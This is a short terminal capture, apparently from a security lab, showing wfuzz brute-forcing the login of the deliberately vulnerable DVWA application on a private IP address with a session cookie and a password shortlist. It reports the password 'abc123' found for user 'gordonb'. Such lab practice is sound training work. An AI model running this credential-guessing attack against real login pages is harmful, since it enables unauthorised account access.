 ┌──(kali㉿kali)-[~]
└─$ wfuzz --sw 259 -c -w shortlist.txt -b 'security=low;PHPSESSID=fa9v6gnk6bf6le62oss13p9snf' 'http://192.168.10.123/dvwa/vulnerabi
lities/brute/?username=gordonb&password=FUZZ&Login=Login'
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.10.123/dvwa/vulnerabilities/brute/?username=gordonb&password=FUZZ&Login=Login
Total requests: 187

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000006:   200        110 L    259 W      4420 Ch     "abc123"
000000177:   200        110 L    259 W      4420 Ch     "abc123"

Total time: 0.234110
Processed Requests: 187
Filtered Requests: 185
Requests/sec.: 798.7669